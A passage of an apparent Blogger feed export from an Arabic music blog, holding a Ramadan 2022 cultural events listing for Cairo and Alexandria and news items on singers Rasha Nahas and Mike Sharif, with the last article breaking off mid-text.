font-size: medium;\"\u003EEvery Wednesday, 9-10pm: Zar music and songs by Mazaher ensemble featuring Umm Sameh, Umm Hassan and Nour Al-Sabah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAl-Qubbah Palace\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E203 Teraat Al Gabal, Al Zaytoun Al Qebleyah, Hada'iq Al Qubbah, Cairo Governorate\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15 to Wed 20, 5.30pm: After the end of the monarchy, and until the present time, Al-Qubbah Palace has not witnessed a major event like “The Palace tent in Ramadan 2022”. The Palace tent in Ramadan 2022 is a tent like no other! The tent is held in one of the famous royal palaces, which was built during the reign of Khedive Ismail, with unique royal architectural. You can have your iftar or sohour in a wonderful atmosphere that includes music and art.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ERawabet Art Space\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E3 Hussien El Meaamar St. ext. of Mahmoud Basiouny St, from Talaat Harb Square, Downtown\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9.30pm: A stand-up comedy show by El Hezb El Comedy\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003Efeaturing Ahmed Hassan, Hashem El-Garhy, Mina Selim, Mohamed Morgan, Salma Al-Najar, and Walid Khairy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 10pm: When the sighs of a violin intertwine with electronic music and ancient traditional rhythms you know it’s about to be a whirlwind with Sami, Bonga, and Ayoub!.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ERoom Art Space \u0026amp; Café 10 Etihad Al Mohamin, Garden City, Tel 01000 068 159\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9pm: Tarek Raouf ensemble presents jazz standards and original compositions by Egyptian Trumpet player and composer Tarek Raouf.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9pm: A cozy Ramadan night where Shahira Kamal performs her original tracks while sharing the stage with the special guests Dalia Farid Fadel, Nesma Herky, Sherif Abdel-Meguid.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9pm: Eftekasat band.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe Spot mall, infront of AUC Gate 4, New Cairo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9.15pm: Comedy Monsters! Ramadan Edition (Stand-up Comedy Open Mic).\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMon 18, 9pm: Oud player Mario Saied is performing some of his musical pieces beside some of Egyptian and Arab fabulous heritage with his musical band.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETues 19, 9pm: Ramadan night with Dorgy band performs Egyptian songs about the real life.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EEl-Sawy Culturewheel End of 26th of July St, under the 15th of May Bridge, Zamalek, Tel 02 2736 8881\/6178\/2737 4448\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E(No entry without a mask and the hall will be open at only 25 percent audience capacity)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWisdom Hall\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9pm: A concert features singer Hamo Ismail.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9pm: Bahgaga band.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESat 16, 9pm: Voice band, led by maestro Islam Gad.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9pm: “Music from the South” concert features Afronubia and chanter Mohamed Youssef.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWed 20, 9pm: Neveen Allouba Academy concert performing songs from international musicals.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 21, 9pm: Religious chanting by Wael El-Fashny.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETahrir Cultural Centre (TCC)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAUC’s Tahrir Campus, Al-Sheikh Rihan St, off Tahrir Square, Tel 02 2615 2694\/01280009077\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EEwart Memorial Hall and Main Garden\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETues 19, 9pm: “Ramadan in the 80s and 90s, A Multimedia Night of Nostalgia”, Join us for a storytelling plus audio and visual experience as we take you back to Ramadan in Egypt in the 80s and 90s, an unparalleled and changing era when the nation sat glued in front of their radios and TVs to watch the spectacular ads, shows, musalsalat soap opera dramas and fawazeer riddle programs. Award winning director Amr Bayoumi (Where Did Ramses Go?) has curated and compiled an astounding array of clips that will be shown on our big screen, accompanied by the engaging storytelling of Mohamed Abdel-Fatah (Kalabala). The event will be followed by a Ramadan experience in the Main Garden. (Free admission; open to the public).\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EALEXANDRIA\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAlexandria Opera House (Sayed Darwish Theatre)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFouad St, Mahatat Al-Raml, Alexandria, Tel 03\/486 5106\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESat 16, 9.30pm: Tunisian singer Ghalia Benali and her band in a Ramadan evening.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9.30pm: Alexandria Opera Strings Orchestra.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMon 18, 9.30pm: A Ramadan evening features singer Maqady Nahas and her troupe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWed 20, 9.30pm: Al-Hadra troupe for Sufi chanting.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 21, 9.30pm: A concert by Alexandria Opera Company for Arab Music and Singing.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EBibliotheca Alexandrina\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EChatby, Alexandria 21526, Tel (03) 4839999\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMain Hall\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9pm: Teryola band in a concert featuring nay player Hany El-Badry, pianist Mohamed Essam and percussionist Mohamed Arafa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFrench Cultural Institute\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E30 Al Nabi Danial St, Mahatet Misr, Alexandria, Tel 03 3913435\/03 3918952\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9-10.30pm (free entrance): Ramadan Nights presents Tablet El Set group. Made up of female percussionists and singers, they use percussion instruments such as tambourine and darbouka to accompany their Egyptian melodies.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* A version of this article appears in print in the 14 April, 2022 edition of Al-Ahram Weekly.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/2829711150074736636\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/04\/enjoy-ramadan-evening-with-singer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/2829711150074736636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/2829711150074736636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/04\/enjoy-ramadan-evening-with-singer.html","title":"Enjoy a Ramadan evening with singer Ghalia Benali at the opera house"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY7Gvd3maefNmU0gMPIbDZJ2ZpMSO4SdzwX23Leupz3li50uGRUZDM-5sBiEcWKixXX8TGF_Pm0y4GEQ3nDFVNcL8DhmErJs7UEVo1PwoWkoZdWbbHSNU9mxp48_-IkbHk01rz6R4e5u_ENzZJqMCWGrK_P368wC0YKTqpXcFYPqixNSLzs2Nr0yPi\/s72-w640-h426-c\/41_2022-637853879307979592-797.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-1431303840605373455"},"published":{"$t":"2022-03-25T10:18:00.001-07:00"},"updated":{"$t":"2022-03-25T10:18:12.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singers"}],"title":{"type":"text","$t":"Palestinian singer Rasha Nahas to perform at London women’s festival"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu4SfygDgYZxwCp7pJjbKCd6yhEyxomNskAKQC6CATh8VVu_wPhlQn1Xb0KKrnx_YUcKJFwQeTFMaz9Qg2nfQ8vBcx16w9C5YDsLk4yDg3RVhbFCoqIR21zgSPnWiQVM_PS4yCejXnPqfJzzJUBivDrGu027Gvq8ARaEF6zs2z1GAKSXocEvBeTPBZ\/s670\/3109026-45326987.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"670\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu4SfygDgYZxwCp7pJjbKCd6yhEyxomNskAKQC6CATh8VVu_wPhlQn1Xb0KKrnx_YUcKJFwQeTFMaz9Qg2nfQ8vBcx16w9C5YDsLk4yDg3RVhbFCoqIR21zgSPnWiQVM_PS4yCejXnPqfJzzJUBivDrGu027Gvq8ARaEF6zs2z1GAKSXocEvBeTPBZ\/w640-h332\/3109026-45326987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ERasha Nahas will perform tracks from her upcoming album “AMRAT” at this year’s Women of the World festival. Supplied\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDUBAI: Palestinian singer and songwriter Rasha Nahas will perform tracks from her upcoming album “AMRAT” at this year’s Women of the World festival from March 11 to 13 in London.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENahas’ show will take place on the first day of the three-day event at the Queen Elizabeth Hall Foyer.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe Berlin-based singer will provide fans a sneak preview of tracks from her unreleased album and perform several of her previous hits.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EHer new album, which follows the release of her debut “Desert” in 2021, consists of songs that tackle heavy, emotional subjects.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe album, which is scheduled for release in summer, weaves together both classical and new music, creating a rich soundscape with tinges of the modern and rustic.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAlthough Nahas was born and raised in Haifa and has sung exclusively in English, this is about to change with her new musical project featuring Arabic lyrics for the first time.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe event is part of the Women of the World Foundation, which was created as a global movement in 2010 to raise awareness of the challenges facing women and girls and to celebrate their achievements. The foundation’s work has reached over 3 million people in more than 25 locations.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe artist will share the billing with a diverse group of female artists, activists, comedians and speakers, including Somali poet Warsan Shire, authors Pandora Sykes and Lisa Taddeo, political activist Angela Davis and Irish writer Marian Keyes.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/1431303840605373455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/03\/palestinian-singer-rasha-nahas-to_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1431303840605373455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1431303840605373455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/03\/palestinian-singer-rasha-nahas-to_25.html","title":"Palestinian singer Rasha Nahas to perform at London women’s festival"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu4SfygDgYZxwCp7pJjbKCd6yhEyxomNskAKQC6CATh8VVu_wPhlQn1Xb0KKrnx_YUcKJFwQeTFMaz9Qg2nfQ8vBcx16w9C5YDsLk4yDg3RVhbFCoqIR21zgSPnWiQVM_PS4yCejXnPqfJzzJUBivDrGu027Gvq8ARaEF6zs2z1GAKSXocEvBeTPBZ\/s72-w640-h332-c\/3109026-45326987.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-8174674406715435931"},"published":{"$t":"2022-03-25T10:04:00.003-07:00"},"updated":{"$t":"2022-03-25T10:04:26.360-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arabic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singers"}],"title":{"type":"text","$t":"Through music, Druze singer hopes to bridge Palestinian, Israeli divide"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EToday, the musical affinity between Palestinians and Israelis is reduced to the essential: “more physical and emotional than intellectual.”\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dVPcqlLFHpl6-inBgsihqcOFzs1jVYfO3w2W8XS-r1IQlHy2Yadp3TsecdBF0Ku79sw4Q5vYz2gM2uEbnz7gwicvT83UPR3L_qra08p2-0zm-1rd7dhfP_h9NmEUO_rf2vhUG-cjPMkq5EYASuT4CtIe_HTmYihMK55wHJ2eHF-v--Fb8a0R-QSn\/s800\/2022-03-11_14-55-50_373852%2520%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"800\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dVPcqlLFHpl6-inBgsihqcOFzs1jVYfO3w2W8XS-r1IQlHy2Yadp3TsecdBF0Ku79sw4Q5vYz2gM2uEbnz7gwicvT83UPR3L_qra08p2-0zm-1rd7dhfP_h9NmEUO_rf2vhUG-cjPMkq5EYASuT4CtIe_HTmYihMK55wHJ2eHF-v--Fb8a0R-QSn\/w640-h410\/2022-03-11_14-55-50_373852%2520%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EIsraeli Druze singer Mike Sharif is pictured during an interview in the northern Israeli village of Daliyat al-Karmel, January 10, 2022. (AFP)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELONDON –\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“Yalla, yalla, raise your hands!” Israeli Druze singer Mike Sharif shouts in Arabic to the Palestinian crowd swaying to a Hebrew hit at a wedding in the occupied West Bank.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe scene, all the more unusual as it took place in Yatta, a Palestinian village near Hebron and site of frequent friction with the Israeli army and Jewish settlers, created a buzz on social networks and local media.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“I had prepared three hours of performance in Arabic only. After half an hour, everyone, the families of the bride and groom, the guests, asked me to sing in Hebrew,” said Sharif, interviewed in the northern Israeli Druze town of Daliat al-Carmel.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe Druze, an Arabic-speaking minority offshoot of Shia Islam, number around 140,000 in Israel and the occupied Golan Heights.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENicknamed “the Druze prodigy” after winning a TV competition aged 12, Sharif, now in his 40s, rose to fame with his Mizrahi (Eastern) pop songs in the 1990s in Israel, but also found success in the West Bank, Gaza and other Arab countries.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“I have always belonged to everyone,” says the self-proclaimed “ambassador of peace” between Israelis and Palestinians.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E‘Hebrew in Hebron, Arabic in Tel Aviv’\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFrom the inception of Mizrahi pop, influenced by the Jewish cultures of the Middle East and North Africa, reciprocal influences were established with the music of neighbouring Arab territories.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EToday, the popularity of artists like Israel’s most celebrated singer Eyal Golan or the younger Eden Ben Zaken reaches well into Palestinian society.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAt the same time, the big names in Arabic music, Oum Kalsoum, Fairuz or Farid al-Atrash, have long been popular among Israeli Jews.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr 